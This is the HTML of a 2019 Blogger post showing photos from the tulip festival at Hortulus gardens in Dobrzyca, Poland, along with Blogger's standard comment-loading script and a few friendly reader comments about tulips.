<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4iQXAYWDtiGvX4wU3tu5IjDdZyaxEEUjPpUPj5wIzzXQ_TCV9NkIGDXU56rIe8HtleFJUG0wox52xiOcWOYWZqGeXnKyGSdVX8usu4Ae1gQw5DWQQ4qx61YKPjhbZ8lsxBAc9hZVxp_M/s1600/DSC_0052.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4iQXAYWDtiGvX4wU3tu5IjDdZyaxEEUjPpUPj5wIzzXQ_TCV9NkIGDXU56rIe8HtleFJUG0wox52xiOcWOYWZqGeXnKyGSdVX8usu4Ae1gQw5DWQQ4qx61YKPjhbZ8lsxBAc9hZVxp_M/s640/DSC_0052.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXl67-kQudSGjcU9tt5NAJafbjACMaiitVcz1MeqZzelEXSp9k5gZs9eXoZAxqM-tV22g1ELZGstpS4QhPl5AkAQ_P8mL4bsMz3DVOo9nZWyXaGzLsW_dkUsi1S9hQxQhjAyZ4hdXZvoA/s1600/DSC_0054.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXl67-kQudSGjcU9tt5NAJafbjACMaiitVcz1MeqZzelEXSp9k5gZs9eXoZAxqM-tV22g1ELZGstpS4QhPl5AkAQ_P8mL4bsMz3DVOo9nZWyXaGzLsW_dkUsi1S9hQxQhjAyZ4hdXZvoA/s640/DSC_0054.JPG" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm-yRtnrEmA686L0LW6VERVverEv_CYkApBGgvls-RlF7bq9oZf4TfJ3-7u1zflHyeJjCDy_l6392HMA40nH05uYExWi78K2du127RnQuEfmwahOmTlCUdi9sDhY4h8IefN6i2vYnJ5CA/s1600/DSC_0057.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm-yRtnrEmA686L0LW6VERVverEv_CYkApBGgvls-RlF7bq9oZf4TfJ3-7u1zflHyeJjCDy_l6392HMA40nH05uYExWi78K2du127RnQuEfmwahOmTlCUdi9sDhY4h8IefN6i2vYnJ5CA/s640/DSC_0057.JPG" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1SCMBZ0HOAd8QmfoPzaULZGaWNRu41TKu8EmyF73RIJ3oCikSu-5L_g-HmKrkelmXHuOo4zDnuMQ5XSHua1K-VkFXL9C58t3sc5zR0-oOODu27VPwgmoKw7W225nzwivP5PIW5n9eOA/s1600/DSC_0059.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1SCMBZ0HOAd8QmfoPzaULZGaWNRu41TKu8EmyF73RIJ3oCikSu-5L_g-HmKrkelmXHuOo4zDnuMQ5XSHua1K-VkFXL9C58t3sc5zR0-oOODu27VPwgmoKw7W225nzwivP5PIW5n9eOA/s640/DSC_0059.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvR29mgFV2thfuGBRl2gNpV8yixuE5QFIvLnRTxFkcOLlqw0vcPZCGWOzPOZJS1pDl6DkT8oSZjAo41l1jXDIhzd1PYIZAzA4qrsWBtwxk7Z6TkvB20bvx3KgzeRlSgeqkD_nMe5p2Apk/s1600/DSC_0061.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvR29mgFV2thfuGBRl2gNpV8yixuE5QFIvLnRTxFkcOLlqw0vcPZCGWOzPOZJS1pDl6DkT8oSZjAo41l1jXDIhzd1PYIZAzA4qrsWBtwxk7Z6TkvB20bvx3KgzeRlSgeqkD_nMe5p2Apk/s640/DSC_0061.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlX1Nzx3iFNEy8kUVUNyUswd-iFq7g2yAfyG1OXPiNSEzZw6019tqieXnKYFpaNhrppsPcXm2D4AgQmf4DE6U95q6lJHSTPlo4gty6YYpTfWA-rYzLp8te2WfQ2MpPd8NdaKBpbMwlFJw/s1600/DSC_0062.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlX1Nzx3iFNEy8kUVUNyUswd-iFq7g2yAfyG1OXPiNSEzZw6019tqieXnKYFpaNhrppsPcXm2D4AgQmf4DE6U95q6lJHSTPlo4gty6YYpTfWA-rYzLp8te2WfQ2MpPd8NdaKBpbMwlFJw/s640/DSC_0062.JPG" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj__h29Lw90BPRg3eEQYpWa_VTz2tGF4ntfvN3LuSuvjQ6w2Q-xcuw2e2FYzTVBlSaiAlUlqIqyygDxU1R0q6RhbMEMqzqnVZyx3Z-dnhT9myO1nb7wkPwhEZAxqbrJC-KRDodsseEF7IU/s1600/DSC_0063.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="480" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj__h29Lw90BPRg3eEQYpWa_VTz2tGF4ntfvN3LuSuvjQ6w2Q-xcuw2e2FYzTVBlSaiAlUlqIqyygDxU1R0q6RhbMEMqzqnVZyx3Z-dnhT9myO1nb7wkPwhEZAxqbrJC-KRDodsseEF7IU/s640/DSC_0063.JPG" width="438" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UnQ6cQyUtVDdduFUXqfQWl-tDjFM_pAev8sqfEcffmVsJmMPVkgoVK0L8n6RNCLE4dhrw40qNSCvg3Rvc0_2Xx0MsaQerpkFxkOjKHbpwoViUwgbEr1m-OuhhfYdvPxxXgS1vmfsIl0/s1600/DSC_0068.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="467" data-original-width="700" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0UnQ6cQyUtVDdduFUXqfQWl-tDjFM_pAev8sqfEcffmVsJmMPVkgoVK0L8n6RNCLE4dhrw40qNSCvg3Rvc0_2Xx0MsaQerpkFxkOjKHbpwoViUwgbEr1m-OuhhfYdvPxxXgS1vmfsIl0/s640/DSC_0068.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfswR0eQKh5kq5izv6FdeQMdQn3fekln2q5BAcduH-SlLl1I0WM0y1B_aQlXJSqgfTMreGU-24kM0kCvownshFycXyf6Qs7kKXoI4gNOz_piMIpxgowN4o_bv4HA_MpC8GedBXQmLU4YY/s1600/DSC_0086.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfswR0eQKh5kq5izv6FdeQMdQn3fekln2q5BAcduH-SlLl1I0WM0y1B_aQlXJSqgfTMreGU-24kM0kCvownshFycXyf6Qs7kKXoI4gNOz_piMIpxgowN4o_bv4HA_MpC8GedBXQmLU4YY/s640/DSC_0086.JPG" width="425" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJYcZ0y7VAWWDhIQ5qYUw9ZTbhTSpyQWxwz0FFIuWNsGHOLoxQXDTr6VUyeux9sRSe6Df2I0jZpAew3XOli6Kcjt37IiBcH3t4_9aa4_hrpYjdY4a5wcmFIaF3P3O438g7i24LpDMTWyg/s1600/DSC_0091.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="496" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJYcZ0y7VAWWDhIQ5qYUw9ZTbhTSpyQWxwz0FFIuWNsGHOLoxQXDTr6VUyeux9sRSe6Df2I0jZpAew3XOli6Kcjt37IiBcH3t4_9aa4_hrpYjdY4a5wcmFIaF3P3O438g7i24LpDMTWyg/s640/DSC_0091.JPG" width="452" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggtpbuIudNWTJU7wVgr70GdeNZFWZLrWvXWNsTrGnha9HkC97kW5jQj61u_ORhR-_Jz2ZfZhHwRVTA6sm5XqQ_m8o2S393YMkXYzts_5Xr1d2nvTWuinX6oZmls_pga6oYTY05vSOzIhE/s1600/DSC_0094.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="467" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggtpbuIudNWTJU7wVgr70GdeNZFWZLrWvXWNsTrGnha9HkC97kW5jQj61u_ORhR-_Jz2ZfZhHwRVTA6sm5XqQ_m8o2S393YMkXYzts_5Xr1d2nvTWuinX6oZmls_pga6oYTY05vSOzIhE/s640/DSC_0094.JPG" width="426" /></a></div>
<div style="text-align: center;">
Linked to:</div>
<div style="text-align: center;">
<a href="https://thejeshstudio.wordpress.com/" target="_blank">All Seasons</a></div>
<div style="text-align: center;">
<a href="https://byclaudya.com/" target="_blank">Sundays In My City</a></div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://klarascottage.blogspot.com/search/label/_Dobrzyca%20Hortulus?max-results=5' rel='tag nofollow'># _Dobrzyca Hortulus</a>
<a href='https://klarascottage.blogspot.com/search/label/Dobrzyca%20Hortulus?max-results=5' rel='tag nofollow'># Dobrzyca Hortulus</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html&title=Festival of Tulips' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html&title=Festival of Tulips' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html&title=Festival of Tulips' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhauMn6n2QVlpQ395B4NR7MK1DXlBGSqUuGIMrf8M-j-9SyR3NBWu-vDAsG1xzAyFvqHH-aYVr0ACqE5xufkGZeuvzgtNAiqgL9yATMdav1miuv3lsW-pYOBwxUuYee2fpBaRdp4tqsS9c/s640/DSC_0078.JPG&description=Festival of Tulips in Hortulus Dobrzyca  lasts till 19th of May. It&#39;s worth to see it. Variety of species delights.  ----------  Festiwa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html&title=Festival of Tulips' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Więcej Zdjęć
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='author profile'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-05-05T09:39:00+02:00'>Sunday, May 05, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1867275664'>
<a href='https://www.blogger.com/post-edit.g?blogID=1641890536205926726&postID=1417932802254675052&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=1417932802254675052&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=1417932802254675052&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=1417932802254675052&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=1417932802254675052&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1641890536205926726&postID=1417932802254675052&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://klarascottage.blogspot.com/search/label/_Dobrzyca%20Hortulus' rel='tag'>_Dobrzyca Hortulus</a>,
<a href='https://klarascottage.blogspot.com/search/label/Dobrzyca%20Hortulus' rel='tag'>Dobrzyca Hortulus</a>,
<a href='https://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' rel='tag'>Fun with Foto</a>,
<a href='https://klarascottage.blogspot.com/search/label/nature' rel='tag'>nature</a>,
<a href='https://klarascottage.blogspot.com/search/label/Poland' rel='tag'>Poland</a>,
<a href='https://klarascottage.blogspot.com/search/label/Wi%C4%99cej%20Zdj%C4%99%C4%87' rel='tag'>Więcej Zdjęć</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Ogrody+Tematyczne+Hortulus,+Dobrzyca,+Polska@54.18145800000001,15.931566999999973&z=10' target='_blank'>Ogrody Tematyczne Hortulus, Dobrzyca, Polska</a>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5794709270181874215"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04082494067802628837" rel="nofollow">Tom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html?showComment=1557055508422#c5794709270181874215">5 May 2019 at 13:25</a></span></div><p class="comment-content">...what a  colorful time of year, thanks for taking me along for the stroll.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5794709270181874215">Reply</a><span class="item-control blog-admin blog-admin pid-1085636071"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/5794709270181874215">Delete</a></span></span></div><div class="comment-replies"><div id="c5794709270181874215-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5794709270181874215-ra" class="thread-chrome thread-expanded"><div></div><div id="c5794709270181874215-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5794709270181874215">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5794709270181874215-ce"></div></li><li class="comment" id="c2171174999885954244"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcpYQEfqeNS3OYzByoU4cDzKZUVY5S0hZSAiJKjDpoTWAlH_x4uo1T-AwZ4t-r47uz4UY2Zd1T924NcQKBqhjQzOh_WYR-AtCbcajKxtklHaKBWkgvwjLjJkMsBj15EA/s45-c/rhodo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18308702098757071897" rel="nofollow">Carol @Comfort Spring Station</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html?showComment=1557061923570#c2171174999885954244">5 May 2019 at 15:12</a></span></div><p class="comment-content">Visiting the festival would be a dream come true - I do love tulips and they don&#39;t grow in Florida.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2171174999885954244">Reply</a><span class="item-control blog-admin blog-admin pid-696858632"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/2171174999885954244">Delete</a></span></span></div><div class="comment-replies"><div id="c2171174999885954244-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2171174999885954244-ra" class="thread-chrome thread-expanded"><div></div><div id="c2171174999885954244-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2171174999885954244">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2171174999885954244-ce"></div></li><li class="comment" id="c8986362853938086617"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeHbivllTKz4_Ztsfkx-Hl-yS8LGf2q4-YU169wNQpbHMbEZOO9uPxR3eaRLn9ZFmcxKZazo8L_V7FQmYE-ijExBASmM3Peb2nunatmBZj0_QL57xF1WkmbkmMEg74VAg/s45-c/visitor+center.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00331324250821836822" rel="nofollow">William Kendall</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html?showComment=1557079971585#c8986362853938086617">5 May 2019 at 20:12</a></span></div><p class="comment-content">My favourite flowers. The third shot particularly stands out.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8986362853938086617">Reply</a><span class="item-control blog-admin blog-admin pid-218875226"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/8986362853938086617">Delete</a></span></span></div><div class="comment-replies"><div id="c8986362853938086617-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8986362853938086617-ra" class="thread-chrome thread-expanded"><div></div><div id="c8986362853938086617-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8986362853938086617">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8986362853938086617-ce"></div></li><li class="comment" id="c6119139995124204156"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hd3GmdnsDEc57UBoP3x_CmHg3UoEMvHCRgWR_r7K1JnjKTh2R-avy3k7WHEv-4q6Ou_ZJZDKHjiNa-q5fNyM0wBhDcJaPAxlV8owHnD7mov0agmcnxqmZZwgx47AIw/s45-c/doubletrouble.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12307313549480618415" rel="nofollow">Small City Scenes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html?showComment=1557091377329#c6119139995124204156">5 May 2019 at 23:22</a></span></div><p class="comment-content">Beautiful!!!  In the Skagit Valley here many acres are grown for Tulips.  Our Tulip Festival is the month of April.  So it is over for now.  A beautiful time.<br>MB</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6119139995124204156">Reply</a><span class="item-control blog-admin blog-admin pid-1933366243"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/6119139995124204156">Delete</a></span></span></div><div class="comment-replies"><div id="c6119139995124204156-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6119139995124204156-ra" class="thread-chrome thread-expanded"><div></div><div id="c6119139995124204156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6119139995124204156">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6119139995124204156-ce"></div></li><li class="comment" id="c2482759015335057064"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWiotfLgvHpqcj0swk_z3Jpy8vajGpjfWMaG-9FjU_YvJXCve6QfwL3_3qmt9lfrU2fni28yF1ymQ7ySh0W-5PQVYDCoNF02r8G3sC4SjOufTtaWm0w70IB6a43YZtzs/s45-c/kid+in+field-2017.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12515318972570669414" rel="nofollow">Su-sieee! Mac</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html?showComment=1557093361603#c2482759015335057064">5 May 2019 at 23:56</a></span></div><p class="comment-content">I can imagine the fields of tulips. Exquisite. :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2482759015335057064">Reply</a><span class="item-control blog-admin blog-admin pid-2105994488"><a target="_self" href="https://www.blogger.com/comment/delete/1641890536205926726/2482759015335057064">Delete</a></span></span></div><div class="comment-replies"><div id="c2482759015335057064-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2482759015335057064-ra" class="thread-chrome thread-expanded"><div></div><div id="c2482759015335057064-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2482759015335057064">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2482759015335057064-ce"></div></li><li class="comment" id="c5655849360658334654"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://thejeshstudio.wordpress.com" rel="nofollow">Junieper/Jesh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://klarascottage.blogspot.com/2019/05/hortulus-dobrzyca-festiwal-tulipanow.html?showComment=1557108130743#c5655849360658334654">6 May 2019 at 04:02</a></span></div><p class="comment-content">Love the long purple one! What I like about tulips is they keep coming out with new hybrids! Beautiful spring flowers. Many thanks on behalf of All Seasons for the ones not know yet here in the USA:) <br>Have a lovely week!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5655849360658334654">Reply</a><span class="item-control blog-admin 